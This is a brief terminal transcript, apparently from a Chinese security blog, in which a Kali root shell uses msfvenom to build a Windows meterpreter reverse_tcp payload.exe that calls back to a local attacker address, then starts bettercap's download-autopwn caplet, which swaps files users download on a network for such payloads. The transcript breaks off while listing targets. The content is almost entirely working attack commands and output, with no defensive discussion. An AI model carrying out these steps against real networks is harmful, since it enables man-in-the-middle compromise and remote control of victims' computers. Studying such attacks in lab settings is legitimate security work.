 root@kali:/usr/local/share/bettercap/caplets/download-autopwn# ls
android  download-autopwn.cap  download-autopwn.js  ios  linux  macos  ps4  README.md  windows  xbox
root@kali:/usr/local/share/bettercap/caplets/download-autopwn# cd windows/
root@kali:/usr/local/share/bettercap/caplets/download-autopwn/windows# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.11 l
port=8888 -f exe -o payload.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@kali:/usr/local/share/bettercap/caplets/download-autopwn/windows# cd ..
root@kali:/usr/local/share/bettercap/caplets/download-autopwn# bettercap -caplet download-autopwn.cap
bettercap v2.11 (type 'help' for a list of commands)
[23:09:49] [sys.log] [inf] loading proxy script download-autopwn.js ...
[23:09:49] [sys.log] [inf] Download Autopwn loaded.
Download Autopwn targets:
android
User-Agent: Android
Extensions: apk,pdf,sh,pfx,zip
ios
谢公子学安全
https://blog.csdn.net/qq_36119192